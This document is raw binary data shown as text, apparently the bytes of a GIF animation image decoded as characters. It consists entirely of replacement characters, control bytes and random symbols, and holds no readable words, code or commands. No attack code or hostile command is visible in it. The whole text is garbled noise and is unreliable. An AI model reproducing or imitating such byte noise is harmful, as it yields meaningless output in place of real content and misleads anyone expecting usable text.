�}t��-l��&��N[id�ƅX�p�/z�j�Hи,S=ЉJ���	�I�2�_����,V��`3ev%�^�b�\'i�&�X>&Vk��`lgP���R�goA:�Q�P�2���C@�Ή��)���\:'y�D���]+���v�T@�1c�v:е�n�mi���ӧ&�c ��m��I��/�ԅ�'�'�LiFa�	��d�^����[)�N	{��U� �v����rH[���ن����_�eD1�d�0J`U��:�_j�F>5���f��X�Pa$����U�j�6���� �ţ�<�V6�|�L�nj|-��}���_�D��M��R0�R��9(��\%����Inzsf^�?�N�~f�8�J#��.��^�e�,p�u�U�*u�qe�^�M�f3P`A����Z�rg�p�x���T0ea�dO;bZd��d- ���C���H�^^��" ���qRh7gA�" Y�ȅh��|%���<]6�8Pe�U��g�`�n�AGv�^��a��`�f��t䁈[��#i뾨q�:1�P�DЃjIDk�������x��:��9�;����u���!�n�|Oⶋ� ���b(���*�a �T��>]R�Kd��?��z����"���x٭��x�R�xҊ����	�y���(�������`	���}o��變a�eX�^H����:EhzP�WZ�=@-8*�������z���'�R�q�/	X���| =�8үS<]�#�yO����=
d����^�S��B�{�-�aJ�+���07\u;�i�l_�Thd �LN�����>��.�pQ4G�����Z������f}b0��������b��T�0J5����#�>w�yn3"N�M£Ŋ����MY�e!ą�JCF&"F�k"j�ge���"��p �7��1�̘���|�N��Ε��Ӛ4iʔ;f�Rb�~��a�x�z�J�IZ%I��H��Ca���b�H7>�����?.̲�� ���ET����;
����`�#I��(��_L�3i�k�ng��=}r�4�P�E�	�k�/]�U����+S�*Q���䣶`)�C��	����	bG��|�����R�0��h��`+'2�x ��>]2U���<7w{�>��������>.\���z��+����V�܆�B�<rHgI �y�F
-�]"VF����"}XG<H� @��?�eD�?Y��N�e�7τ&�h�U�}���,��r
�H�bJ*M"9[V���Qn��A��i��߹�O���4��rse���A����BpfT&�"��$ F�\�O�|�Q?$~�y䀢8*�'�LB�'�>Z�VQ��B�y��Wk�A���:X��c�BdH��]���ہ���q�P�h��]��b�e���t��B�Q�ڇ_�F&y
)�Hj W\a�-����B��%Rn_�AE�(6�HS44��	��uV<$R�<؊� D0�)����3�C�%�,�쳊J����F����"���#}��![� ��+��QC-c��F;�Q�~G��҉��JBK`,R�?��2�B��K��F�-Ajz��Ar ��n��?��E�-d2�&�C6�	BI�
e8kD;��j���	<��B���wrF�?=�q	*�V�x�tVwnFXS��]c�-����HX�\p�� �&�$ѻe��[��"�@�)���`p
��B(lGƟ���#E��B�\�$&e�>�U��X�p	~@�gԂ�����g��Fk�����gD*�������BD��.$g��!�jȲD�6��U���+�$Dq
YĂ�P�J ��<"."DN'����u�b��p���p3	ZԢ��k.�Z�?�îNN0���$*%\�""���"�;)B���R�7��E�^ny�b��,�p!�yOp���Z�C)pX���Vs�I��O0��@�}�Ȃ$�yЉ��	L@�"!B)~��f$c�A��t�}��v����c��숀J8,��a�H�(��$[�0�!�w�����I7����f�D����D8pX3 B3z~و%#��-z0"�A
<9�2.$�D C)�F7�+��֦��Y�C25y���c�B:<O��P�XC���� I��Ӌ#�����I2b���^q����W��	`p��XH=OxB����F3�Q�߈ą�|E1"��_��
T��@��?��+D�s)D�nFġ��±F��M�]:g��5XR�p�`lҎ����@D��Tb�ɰ7�bP/����[Dx0;����&��V"P���hDiQ�b�s�4D%։U�26#���V3Ҏ����#�������L3ٲ��d�D�"]3�ܵҤ�1N=����*naAbV��G!ҐB���H�a�hF�x�R|d����8�%c�l��$yd���.���]%F"��Ez��/f)��#��<"�������? ��Sx����?���֎1��k��t"�0o�d@�Vy�ܜ����;����%�V�Ҙ,���G=\��w��h�v��>�O�8p��ٍ�t'��<�Ќ�*#.�_w1r�R�![X�>��sJd"�"s�P�W�.fqa$v��� �q AMD"� ���PC�G>z`�fBd��p�#��Z C�G"Xr�[�#ڠ���`�B� O���`�ca�$�15JqW"T,w��~�QA�m����ZZ�W,`��%�[�B��
z}�C����T�
Z��.�C^�2#��Ȥw�UH��xp�U�t:!�^�<bX�lƯ}[�X���ԸDi!���b�D$�l���.`x8�I��bf.p����h2n�"	w�B���+~��y ���ӟ�Wu�5�!��0��_�X��c![�q��y�����DN0�]b�("Ȑ�T�oQ~���,����kDL#����c�Hz����z8����n0�`	�������F� �/�A��z�"}�:R
'�z���B<ё$Z0s00l���J��C,��bd�8#מ%L���ёKY&�p�s�!D #Z4��N�Q�N(ӻ�#<;�x�qe�Xu�����?l��S<>C�A]�!�`�/AF1�"
DP!�7��C�?�:�#��#ϮǱ#D���4턕�~���GX�`T�$�'7�I9�B�������'$�#�F��FRAD.��0,�2��3DD* �$��@3�`lǥ`aķ�D�����L���ۭ��@���\I�
��C�sFDl�!���5�CD�I��B�B�Xa�]l D��"�/�`�i��=�ő���"$�?p�����=�297�C��Q��i�ܐ�@���"\�	G�����܁ ��.,���6��<�'\G���]�x_8`5��S�������"D�A�"\�+�C.��`i,DQ�3<CZQ�遦��?��[���0��D���?�A�y���?����5x�?��G��5����&.�B�0DD|�H8�H,2 �+��%�$ ��T�*��B.�6*�ݑّ2 �3P7��?�!�О����j��1�1#����a��$����?,7$�,��d`��(��2|b8$�I\�B��B�dD`C4P5,CO� TD�0T�O�{�@�!�Ɂ�!��P��8��dr,��F��F�%�B8�B*�B)̆$�F��!�y�E;Z��@ąeA��D��3�6���:,9�9�cD �B��?�X<|T<��:�C8`e��:�<,D��BP�g�W�@����r� �U
�`��E�$TB*��/ �08Ab�9�nb5��(���)̂,�%Y-D��ց��`D)�cD�TnFD`vfa�du�>��?�wB�wWD�b+�"��읛T�B��E\�]���(%2�9���b��BВ;��9��!��@�����彧C�G����Ia�2�$D,�/��H�y.�G}'>DD�.w6�`X�-AD9�W� ���Zd�8A�lD`�gD�"LB)�1�!:��e�g�D�a���E�9dv�h]ؔ���-6T��m&u��I��I|g<H�I�D���J]ܬ
ޙQ4��!�f*�B1P�~�Gg��`"��S����c<g�肝�fr�F�'c��`uDu`�H�(�i~℞��xBD���b��f��f��d�����S�Dq"M ��Dv����g�����עNcD�y�^�H]1���A@B* C3�azD�b�V+�b�f"g�"gad�B`[��E�x-D3$޶jYDW�WቔHmzP�!���B��"pa�l��]���L)C3�9`ka���
FHx�y"<��.,�3$��B��i��몉�Hk�F�%DD<\���Eă�g%�B1����N����/"��vaa�A�b�Z�� ���C e,�.f=��Hx�K��I�lϕ�?�lD�J)+6�����(��q�.�z`G��q�WF�-F��+
��,�R!j2x�bB�ȶ؟z��A�H���b-#�D�
�B �$�08H�la��_�,I-C�F\���?̖RAZ�^Uߎ�.~�<�n�,�b�O,!�!DD���:h�,D��-$�:��f�L�Ӕ(�;,Cz��B��bl
F4���0�j��>-�fo@  !� � ,    � �  � �	��(�4A30��9Z�P`��Z���� C���@�H�8��P���@J��$�4�
�4�埐H�RE` (M�3��C�U)��οQ a,��d��48
� ���=����cƁ��T�ҥ����1�_�ێL���O��h�:0�ȿ#uLxd�!f�@�"�-X��Q��
!)��'���v�%�Y��_�G
V��M����yW�L��l|t�p�����A%�a���#��	\���1�F��j6=5A΂��x9��'m���!2�GP�Q��	5S��HF�@����sJ���	$�D�eP�Z��V�S�@��U�'"H��p���^��6
�DE�amu�I#_���_KQZhD�@o�#�Z�(P���d�-� P
��?E��	�"rh<xRW-���?�Ue�IX	v�@LئJN�\�R��$L��@%	t�YY���b�@(h���A��Q
�5���p���U��
���,
g��(�ZU�$\Xj$��m�y)8��O?A�!`nF�A�G=A�M�ͩ�.�8~V����=�Os!i��?cH��@����o=)�?lT�F y�A�Y;�'/~!,Pk���GGr�7P��.B����$��?��Xպ�N&uLt�.�l���D6qfA�6y@�@4A���{��C#2���ULL�W�fӄQ�RP���I��`�
$�B�b�N�A�	�s�u!����O>v�-�(Po�ї��	��@I�k2�}�D���Ԇv%��`>��p1��͙��i\�Dp�Y�$�?�4Oޒj�K����$�u�[��?@
�.��z�禥�O2��Yԟd	��0�@��3O<m�>�]�H�ttL5'�����}�_4�6[�,�7�'B�jp!�<���ו����M$�C��B��#��<D���Ɂd&���U���)8�"H�5���$Qx�4�"�����G V���#v�c�?�1s����68�Ap8E����4�$%~Ƀ�d6����jNܔ ���-g|IƄ�� �#��[:�w�E�R��ar�̠M�G��<�ih�:F�-]9B��s;��!f@�Gz'�)fN0~�MD�(��(Pz!A"��ē�����@�Aj�/�H@և޹��;����J�D+Zأ2��N��IB��딦S	��;�R�l� +D�J�� ߄COh�>�8����H�	 �o��X����I�|����D��,9$�1Go�阝M����S0�8�?4J���$Q��GR'��	Ph�����S*_hSlC#3�H9�����>��yi��)m׽�#!�Q7:'~d{�	/x!)�
摦!�<����
1e
��>��d@ �xF�p*C��@l�T#
�Q<�Q�2��!�?���|s JH8n8�.x:	r�p�
d1m�U�Ј��D� ��G���5��b�
��
�V%H<rQ�\��D�VBA+*��iO\�b��L`"V6������ю�#�AEb\^C ��+oG�l��"y�_E���vs9#�XH*���/Q��@�w����W�>2&��c��^6D�������	*j�����6n�F�����	|�r�N��-GX��$�vI���,���Ү�:l46 �bD���H~���Ը.b��t���G`�ke1|B��2_*
$uz�p$�!(@��Ał4�����3�<[f��i>I�:X��B�I�@�J���#Bn�該��o/_�������=h)�d��%�8,�T(��׶�ͬ��:܁�2�8$�	0R�5�$��l�@|S�j�}#�
�}%Q���+*�}°��}�ͽ���0��� � H*p���@�E#���4Yכּ��~0Y�Hb��t`�� !H�0�CBzm��5d�4�1n��"$��3A-�~��	��=�����q4B�}�d;��B�R�l�����1[�!�n�=��)>R����0A\�P�l��I��N�e܂��@����N�2($>t�,�榑:v�L�:�)��tm2���#���?�^�N��F6�������hx`b[� ` Y�@�M���2�h[��f�\w�d�@��NI|�����,�<���B�7
����'��? �����W'a�� �E��l��0��j�} ��sa�[m��@ ���if���D�ǐ�@����|�������?X�61�MlCD��/�!��H���;0������,p��6$}� 	��v9���'q@�=�'TA���Q�F���~!Q � �G P#����!�G��G(H��T�m�gm�j�r%���
h%�����Fy сG8�Pp!Au�Gu�110`6��A�W���4("������ t�`c`%dQf#��!1��pB'��M(��gq�Wx�����(������V����C�����q@�l��c!161��@��mqz(�Іl1�΀�
��s�6�(�舐���
��� A �7^�.�;����	�@g�@D�"�!
 �j�({����2��y���
�y!� A����`
�(
���(�!B�!��cf�7��g`��us)��=1����~XЏ��s� z�s��s�
?��#Q?㈦��1	�� wQ��� �)�!!�6���?�#C��*�4'�W�	a	` �� ����������@!��"�8��'ք�8t;��"؁�'^�7�t&*}�~&G<}��!�Q�Bm?�5�Ge ���0XI�Иz(.)�z�|m�F��mq�l!�A�v�
����Џ�P���A�f#F�1��'�R�q"�)�=�Yp���z�v�P
�@���e ��@	�@
0)����@�"aK����x�r#AI��k!b_#p��W����`~��3q �ɘ���H	���e� &i�0`0���	���'a�������P�r��)ڂQpXF��r:aw�fa�=]�r���	��� ���&�i	&Zb�!��4	�+>2���&�0� �M��S���^��A'�Z2&���W���~���"���D���M(t��e	�j��c�N�,��2
�G���Z"!�HP�Q�ip81���AEB87*"f%lA @[�8)���{ꀻ��!t�u>o�B"A�1�:NW�����Mp��aE(�2�=�!o#��p:�ϗ  
�#�6A�m�Z�"q������pF�wWA��V*���mA7Y(�aa_ W�RfZ�6Q��(��6����p �;?3`"#�0���(}
�)��%{zm!l��j��PP'Mp�%|��W��3�'��W�"���y �:��0 � vJ`�|�,����A��{ �� �����f*���,��1����o��`������ 5г�i�:n*�q���Q�,�.>�kA�u�!@��I*W>"��5r�`�"Ѳ� oA��2.�R��������y0z�nʺ'Q�ؠH4��T�`0X+[�m�*��jT� >l��@���e`	�p�'A����R�@�)\m��
?�5��y0����'�aPAz�u�Q���pn��9Y�gh�q̲��j�]|SqĨ�ཛྷ+�ZY�5?���R9>�~�m����6Qn�pX'�O)�3�
U�����HKJ�<��Qm[�	9�y$o���E��l4��)2�@T)�e�+|��	��;up�K�H5`���m�
=�̨��Ase+� ���3غ��ݧ�����IKz%���,%L
;^<eУ!�`�����#�t��`"|Px{�"��ag��4� 7�0��D-� 
����B����Kz�r �;(W�D��"�z0Dp J;
P�;vKe�jQa��|4�������4����	���5�	"�QQ���1I�lm���;T�~�"� ��7.lnpF4wn���`� &|`���1�!����;%������?�l��"���&��0���d� 1V�����<�R����}��'q����H�,�Bq�g��9Gp&D'�@��G7*�$R�p��d1�[��	�8��sУ��FR�}��[d]Ϡ4�K������C��/���;X���"�a�5��[�bo@fP+��S��P� ��Z����l��' ,qP��>߄t���Q`�薝I����<G�@�v�   ��=W6�0�P&ݩ����Y0�V���!Ѧ 1��J��lD$MHE�<C#������BVX�4�y�l!
k 
�0n�0]�"��������c1B� P���N���"��)����M0\g˲,?���@��p���z6G�p
e)W͙t't'	�P}6&sihv:;�qg��qu�ao9�!�x@�N0� �� �� ��6qN�0����+�y��࠲�;�`[� ����܄��	rW}>����lq��#	� dA��6��%3�u0U�Sp�T~��+�Z��:{��g�e7L��� ��%o���ݳ�=9<��s7XÀ��(�޽���0)u.a��5 �m�b��{����9����������΢o���k19|>v���))h��Z.��E 7��C�?  U��!A�w��p���f��ݧ���,g��1����;'� �@�g��؄J�+0��<�����@=k ��7��=�8��w�ǐ`�2��B,>�(����tt‼b�
���2�
�ȕP
�t��[�*<��+x0=W<; 
 7� ���ղȲv�(�P�%[I��z�?�w	�����2X{�"
��. 6���1�#1�aW�Y�d�М)��@�� zز�0]��Ʀ�QH�����DA4�kAx�"�
���I��`"Da%0����!��?6�� /D�`���k�p���:(v�:N�PQ���p	~0z��`��K� X�v� ���B���?�r�8hpBC�!^�X1b$@$ưX1Ͽ6�@�Ae�A2�R�������;��?|��Dw�M��.�Gԕ�C�&!��b�"Ep��h� \m(�B�"�c�9s��w�IC*��0�_�`�,��ʖAz}���+ۿx��Iܷ��;v\+��X��������,bp48���Q&8H��?H�Bl���l�6�s�ǋ/L�$�(�b���������E��a;�����)Nso�� ����J��C��W뜅�vd�T��6h���0h=�J9hp�&�*�n;�h�.�����6��A5��༻�I+	�2(��r�m��`����H�����ĭ���:	����q���;���V�ȥ.������*8h��(��!$l� ���Эƈz;H���g�N�Р���,iȗ1;Z��$b�K��0a���#rI<� �F����pL�� ���!j(�O�0c��4�}���ƞ��P���˥JYk�� 4P��� q��0��C�Ԓ��2脆֋a���&�a�1ǜs"r�v�q��|lm��o�I��j��Nl�1:O����/��S�2�ɀE�0�-�5�����
���YuЉ'�yNN9Z�=h1���Hʃ.�r �	��YOX�b�0�S� ��(�Nb�9؊H[�J��3�W;��v�s�g���e�A�gȡ�!w#��"^���S�2:D�b!R�*�+$�� �Mu�G6hP�!,�r�z:t�q��]d9��A��bZ~��|����). ���@��/��*Z�"������!�ߔ��L(�81(r����rtȡ��]N�dI$�DO<1�a܉�t�,R�"��
�u��{L�w�*�����3��8x�D"d��A�����Ě��sp���A$1�D"|�#E2�a�n�}�H	�>Dda
;H��ԻaE�SV�k�F����	�k<@��x�3�Htt���������v��� �,D��G$��x�$�IP��8�`F��]e6>��H�<�LgDL�c���6H-c�H��d����`$Ɉ�X��^4��;�AS���N!�]���8�;�6�P-� ���3�0� �;�f����=��VDՐ8�cx!b~��F6��"�A2s�O��$�h�;�X�Dp�:��,B�8�'w񋓥���/4��e+�Qa-;�~�&A �m��d����0"�1!� �h9��Lw�c��#a=da�t��7���6���$1�+TF� b��B��� ��A��OMLQ��*r�J�E��M>RL�x�<P�A@�s�#� �#�gQA�!N ����Nr�V���0�S�u�Q��b��J���R�y ���0�A���]� �@Y�᫦��#ؒpZ@#��!�X�0��= E�D&w��ns
��$'נQ�"�p�,H�y�')�-�K��� ������3H�Ĵ��E���_LD�Ae4�����8���|�DtQ	K��s8�!��5d�%H-�C�,���J�=�!qd#�HFn�6�>�K���BD܉�@v.�,'��6P5�f�!�G$��?p@�\,��H�-��K�H�|�˭dڗ6���!�i0#� F2�����c'��H̘t���*�`�y �& � �ɫ��D��������mpC��p7Pk�Ǩ`1)Q�F��-�!y������ <p�%��l0c� 0la�W�B��1����Aĝ�3�AR@��D�^�k� �
lyLٕHP_���A7�J$��=Ȃ�H��{�ڠ*x��%Bl1"?��E%(1�Ix�i��1�aʃd��RO�j�T�[�K�ͳ��� �rs���,�!�Ȯ.�k����
��ۼT�}��YG%�P6"[�N �,�	Z؃l_Q�RH���"���S�b�0˳VԈh"Y�@#�F���zJ�#�0�.M�_�{��$sN���a ��aԡ���%��l ���HڐDt���D5Ŏ������s�,\-hb*�M�u��n��8r�i�b�֝�'4�̫�� '	o����c{`�'>��@�$�A�����}��(5'�	���8�:�Q��>��A�%܄��X�.�"�2�e�����G1Ra��Ne�FCҨ�v�� D��@��= WJ��H(��-y�ON
g�� �H�-����Q8��\�{JU���͉>� `��f0Z����)����:�x��**0 ���+�2��<�E?I����5XM:�5MP;�9Y�B��=��������=��� ����;P�`&�2�`�@	������K�|(SQ�-�3*�@2�3E�*IP-�(Cn�n��D0�Sh�����[:�:��л �9�뙈�������ث���B�
��ip�����+4�- K�<�=�kڂ�3ܦ��; ��1O�$���ߢ������Ã����=�p���qc�V���kZC0H��˵���z:�Hv �I��� ZH���@C���N,�l�F'ȂIض��Ap��0��Ӓ��W4��.����
q[�,���튈9 ��<����@��"��8Qȃ
�8��J�H2�<ȂN�����(��,��Y(2b�R��;8�Z��p� �,	B2F� �z�����`�W�2����<n�?d��$Y،
���K��K �-p����4@�m�����JY�b0�f ��A�Hԑ����C�7�P�"`)����<�
Ļ�rHJ>��E���FX�ȸh"��,�¯�����X��_hEs�8`G�XG��2�I'��A�k(�� ��K�8���C��-xǃ�<��rh���J�F8� Ŵ��\6�ʂ�46<�?��
Ё���[���$D����(����8 �Kk��,>�!�Z@�$F�P�ڤ�r��NJ��E8�E >�@����]�6�=������ض���`3Y���DC<:&��@�̃�)B���e`9ɐX8?@�EP��+�-PP2(�l=0�C�"���R��͎@���3���Q��K_��"8�]�ЂRH��k��X0?S?��8��-������@��C��l�S"��I������7�&\pa3�����ȅ}�$�'J�H��0���B���t9e��C��=㳔�L�@
��ă;�= 9"�J���2�Dx��	���Ϋ	����D��*���ӈ����T̖Ł�bPQl�ǀx����L5e�E����c�, �u�1A���RI��QwW-��I�L+��?��-���1Yψ8��;(�3�&�[��G<�iDx�i=�k5\0�nm��6�QcK=��1��2?�<Ц2<-P\�nR?��J`�:h�;������UB��U�X��W�.k�D�-	9Iֶ��wXZ�Ўwh�'�@'��]��N=K2��1m�C��G�l�Ȍ�<�6��R�ʊP3�*��Pҋ�_�CM��Ȩ��h�*udx��͂���+�m��xj}�'���H��1i��3��Z�P�R�=<��hL��8���l��)P�C(�_ȆU��<�D�X%�Y��փ�W��]�����2��5d�cKMJ�uXک�j�\k�܈0C��@���گ-�Ń-�	��_��*�܂50QH[�d8�Tx?�> $�]��]%��X1�[SJ��A��HJ8���V�8ɝ\���e0�5|Q������X-��r��:���+�t+�Qc�I�O�4Y�O��.�	=�a�
HM�W���C`��g}���vh^����(&n�n�iP�c�a��U%;D�KZ���*�� ��}Ic3U=���6^�R`�	�UUs�c���U�c�Ѓ;����M��!6p�	��܆�`	�i��*^UϝdҺ�;X-�*�*�j���R=Ur5�����6�n�,P�<��<Fڈp�C5��%`�����n�rX$ >䛘�E6�	��(V���bc0��H��I��K.A-�dp�Qf�q��>6�.ڞ�Rj-��:�-�K�U�p�xR��D5�d�H�f��'�1Q�xbiH�)>g�c�P]�b�E��(�jT����3.�6HUo�U�HH�Y��%\cb�m籂C� z��F3������+d����6�P���\�i\�h��=[enِ��S�aQ��T�s�Ջis��5Ԙj2(*�>��,�
󼡖�Y�g~�&FK������֊j���N9aH�G�X2�I�ܾFjt���T�$�1������jIb�]<T�`�׃��3�R˃�gsx���c8膀�X�k����cQ�T2��U���ܿ6gvUtB���Z5HEd���2H����F�1�{��T��b(��V�eh����� �V&�؆��Z� �+9-~���c��N����ʆ�Y�����<_�l����a���x��bU�A䊘ba�X\`Amkmi8�yr8�Sۏ��1��i*9��5�H���n�;�T� �-�Q����E�,*�4�=��n�8��}d��^�"\P�s`'� rg��IH´H>EVj��A �l<ك+pB����8����řH�Xnڐqw�o��ģ�h�o����	 �\��順��Ѷ]�v`\v rnxi8�S��)7���bj
q�r��Y�uǃH��j3?�PT?�jp��,����ɲ���gQx�e��� �
&�N�]xd�=���c a�3N��=U����Ch��:C�}�Q��MX,�,�j6���^�\s����ac[�3�M���>���!_hc�#&.n����u�0�$d��$�S���*Ý�n�����@�j��iMaW���YW�uhZ$V�iM�v��f>i(��[�R)&�P��S�CP<����AE�Y�Rփ7or*�š��]C�ɺ�L�x*�_���6�SWx ��@�	Kx�f}��x'i�C�n ������ vexya�]��?J��$��?$9���nҖ��S���d��Í����΢��ّh���T�l�T����o��?{�(��G�gx)6�G�]x��S(�/D��#��zv����/����(�7�>��0V0�H ���Y]s����^� ���RѶ�ʰ��]ƭ��,g����kp��v��I��Wxi�4D(�l�G?������T�X�B��?'� l�O˿;�R���%."��0QC�z��$BA�Py�#��$4��_�w�.����v={�lg��9t�ر�;t��]���3eǈ���k�W�x��˖�Js�i�vmC?�A�$	��5;^8�rP���
f	��"�Ry�7��ء�55�\�rC����0 &���9�i���wFs�4���s��]ͪL+������lX�b���gN?��0g~��]E~��ؘ��<:<�f,�-�Ahآ��7��f=*+���ң"`�H�cS>�&Z=�T�(�M7�݆1����,��2"S0�@�\\�9�Ht�����E{�H���1��@5��+jB�4`y��$�C�F�	6�G�)9Z�QF	T���`7�H#�m�s�?�Hh��2ԘIM4�dX�0��2�"��s�!)��]�������u�eqB3�Py� �QJ��b*QfY"Dy��אL��������Zl�\��4��e�fh�3Ϙ�f���B	Bw�U�!u���$��񂟙���?�Jr�ET��P�y�%����ژَ����X�q��Ri�*if��9���j`jOA�R��`7[r��1 �2.C!�l�)J%�L"	LtJL�"[�@��s�?xT�JY@K(��v��#���(B6~��`��,_'�@D�⁇={���P ��$�@2<� �kL�j��U_��Zny�1]��un�70���J**7l�]v�T��xP�_�A �&��I�ѡI҆��X�Bx�����p�F��T`��dd�EFS�7��e4����� �YZ����vٵ1[#LW^��0e���)�0L��Cڝ"�$`̩��7$�Ʉ=�m{	��?}��1�4�hD�G�&��?(��l�-h�3���5���/���w� �\�����E*��0�LOǻ�M�E<�x��EЩ��D�h �
wh�d:3B�2(�l!��G����"�$�np���׎�?�ݮ� .b�D%�"M<�O�6(oV�J���V0NY�X�B��|&'�H|�@��#��Ќ��a���������1|J��+�WD��"�����S�����IO@���("	B���!�:I�XA`�A?8����� �>�q�C�@B�4��e��NC�sL }�)�g��5����H�
�D�P�"&Y��blk���N>i��8Hp�T~�sFK%�8BB� f0��`��!�n�ד���T����&&�ɇe����f�'q��V���H�}�T�䂐H.4$�H~`�,Ȩ!CAhp�)���$�c^�Lϊ�t�:��k:$X�MC��M�TPN����T*	����GD���lkZ���	���� N��C���qc�C�J��r�m�[9IT��5��^(J�P2Y@����%YT&/9 
���Ś,p�y�Cd��5�#!xА��!a��	h�U�RA��l�Z�z���u`D�5	Q�����+��wZ��t� ۹����
���?p`֋�T�����v���Ӯ<]m^%�@oz�����!c���:o.l�Q0�S���bft�̠q��咫����lC ����Io��j��Z���a����<Al��H�V���X �~� ���%m`��G�3��X�� SU�CO���"�wk�ح�\'G)	Y ��G��������,*1,���U.�I`�4�z�RHw�r�Fd�Gn��5�v���!xPsI"�PG<�l ���My1^	���3��~�k4���cRҒ9�	�yQPc�x@ʽ�r��T�&�M\��>p�r��#1	[p�ٳN8�s #&YS��2 #]��5�a�_<"���1����&��	�ې��T���)@����;��}�\!����v�%�/��w��IFHOr������g��[��֠B��כ��!�6 톴��54�E�,�r�����7i��Z�Մ��D#�4�	G�q	x���1�a�'�ނI���$��{~LhB����O�ZCË�ĵ.��H�Ir���� DQ#�C^C鉁��� BhBG"���F�q�Q���"-pj��wޣ�N��p:�M�ϒsW�X`�_;J��Ax��D��z�Y^�&
OHs%+�&���WQ�YȂ���.�����!5�1�>�-ݣ�����c�14��nC$'C�kȂx�P�]8�֠GH��r��#D5}&�9������c�Є&<��*��S?]��G�<&���~���~��M1�]|S��Ah�9FwXA܁!��08C9蛽�����]������)p�&�� ���y���F����|:]�m�xD`F����8��5�0x\C�C��Y�`�^�� Jb�A���)��1p�9��i�C��L�&4����K�G��@�!S����A�i����CW��/h��V �dSt0�!� �T�2����
�#����P���5�j��? �"��5D��JY�Y9D,!�%��P�X�M�
�4
x`N-i���"�B���?�N0*�0
#�i���q������	��c����J�'̂3���]�S|�C�[C�V,��.�,��{���P��F�傭,P���yiZ�@DȡC@�"\�+�L�!B�B�EG�T�4c�T�����8C6��D�1��;4��̡5�[�_�#
qD<�4���?��C,�0�%�A��S�a����4
.��1]D��1��^����PuD#�\�fWv�b@��G�B2��7�$BX�T�C1����$H�W���>q����Y���x�``��Q�.BD��A*��!�IWMu�!0r�lD"^�Cpe���@dh���G��$�B2ԚOl_�aaJ����\�@<SX�$�\�?�ʢ��0ء-����?��Q��C�A�1%B4eC�	 :����C"`~��vfFn��A8 Q>�pqD��#��/$�5��Hb�.Jwɥh��r"��C4�6Hp��-�BOjL`�������14Ă�IoH$AuJ��� �? �u\X�Xxd�&}�f!J$BH3��rD�R�ݞ}6D*��h\�?8C���?��3 �o�B�,"��+��b:�ĂB��C�8�3<�?pC�8�[U���P�l��t(�5bh6�Clb����t�\�EHD�)�9�;�C3̂�p��!D0P�9�%G�gCXGj���2���4��"2��nn�V�?LœL�Buju^��$x�&�e���}��ށHB%�B)$� C2$1؂,T�#��%
���}�"D1��
��5\���-T�M��:��?j8�hX+L�Bă;D+6�'���M��:8�7�+Bh��J�"$�q��h(�(Dl���H������+�B185pàB��B�:t뮙CJ΂F�
�̨e�!���rDF�"L$�( D��B1Tj��G���X�9D�9�M�+�!�H��8�n�ɜ*��$��$��, C3��6��j!��޼���A�ʅFaG��e�i�(L�B)Ȃ,̂.���+B`�"�7�,:܄��D��G����]DS��?�J�A��He��?܌� .g\��,�2jڶ�i��.�|<�L!x���" hR��.��%���ک�ʊ>�h�fZrD9p�B!�r��'Rnث�*%��R9,��2EC$�����6��;Tj�h�Im@z'�� �8��^Ĺ�����r����<�C����uC�"�޼b�mf�tdC�$��,7���:��f��oC���Ãv�?Xl
��䶇.�+���B7�8�?���[��ެ!�X���Ar@�,�g9�L0E��,B������;���{��"�U�4�:��C�0Dp�R0L�F=��<�����F�:�*�ld]y�E(B%��	�����
�h���C�6/G��T/���/^D���b`C�o����1__�.n�!��>%�Cg��'7�1�^����>Iq��F[�L��E<�?��w	�n�����Jh���_#�C�!h.B �(��5`*��#��9��Yv/�-�$�Ş1
=/Z�0G�q�y-x�!1qIV���O����E(1G��wB��?�r�NC�,;"PB	;�5��7sD�*�E�x19p���0B�� O�0��H=o�A%�_C��E����a���!��1��ƹ��t�B���"G�C.{�;[�;'��v�:��:C0�1ۤC��-t.1P�:pӱ��4O�˅�H�C@  !� � ,    � �  � �	H��A�,*\Ȱ�Ç#J�H���BU�ςŏ �I�d�>������K�I�0��@���y�Sb��Wz
5)e�Ρ!eXc�G�HR8U"�����u)�>J_�TRPȿ�3�tp�Å>��"�z9�+C�$ɖH�`ԁlV���a��,��C~{�wa]���׏ጂIb
�L��?��
�63�!��q��`��|;�Bg�<��ׇ�'��*�r�1��h�Ἂ��)�,��zw���/����ݻ�ٳ��@����N���IG�f��PbT�{1'P
H�����nv�3��� �@L��B]_A��N:��_A���A��Scn�T�u�	�.� WpR-
��Ќ�
A��W��6� �%�%�P��Wd)I�>���?��h`Uy�
��N%���DO�C�7,�ؐd���7a�O8�I����4�a^AM[
	X�Brj'�(q�S]
d�?ވ��9���R�a�P_QQ^�ʐx����?���Aȸ�B�
D'A�bJ��Z��@()1eA6|4����P����Q-c���I�u�/I�
d�B��$�?o�K����S(A����?kZ�G�t09��Pm��]y�	�@�<P�3T�E�Zq/2o�B����71!3R��wpA%1:�B��G��3C��eA�eٽu�qЉJ�?�\�6VKD�B�D�I�Ĳ@?n��a'���AS+1����A̎B���p�d�G3-Th� [7A�$H�d}�E7�����}��W4u�=��� �C�L4�CцT�E��Df�@[2�!ι�� `�$I^�u�>���bͻI���0�|D�40��H�e�S�nw�H�A�����+��@�;M�T+����?�L���,ҁ`."SS�\��h���.$��P�ԃ Cl1��4$b���
$$����b�H.r���L ����f4���1��� ��E\H���������6^xz p -��
�.D�5$H����"��G'D�� �K�@���3d��DPQ��*�@����!�P$$�A&q!%+�BN�S,��ABH��qa��d^$r�+�$H*�G�x� ��\W�B�:|"]%2��l�!��!"�I��y$CΗˁ�B �`�)�yJ��R����+V��]���@(Ɛa6d�)E)�)��-B!\*��R��!EFD.q��g��tH6�1P�0� �c��s$+9h6o�.�T"���p�R��ѧDLq��s!U5�9O��E �!�j��4��`�;R�2�$�d�
�	e�Q ���AJD>�4�!�XEr8���Q�KY-F ���?�zL�C��E�8����#[�	���*$T}��D���'H"���Q� �(i2":���قBj�'�D%
��P
�Ё�� e��@��WD b���D#���r���)�1[^��R _S�@�5������GL��j����'e��?������땰���u%�����!�"����r"��Gz��Qgd��5*A�a�8�d�b�,w�km� � �=BE�|V �
V�$@!�-�.��D���
!�AHE��D��U�5P�)X�%H`; ���U��X���ń�=��  v����� $��_C2���s �9pA`� �'�H3"��V ԥnD�9ʊ��C��+����
���J��d�9����~$ ��A�Q����!�H⏆�� ��0D0&<�#��X�P -f���$7^���0b���7��!�f"X0��!2]? �!�E�6�lAOϾV�R�`v"�>��$��6�f���1��H=YAFM^��V�0DT`�L3d�Q�B���� �q�D�!�
d�C��@6�4d}`r�-�rK�A�@�|��%nj=.A$�Y��A�&!�B�6�2w%I(w�p������@D�[����wg��f�H9�!z�.RFc�� �V�0Y+�e��	���-���CH��%W�V�":M�
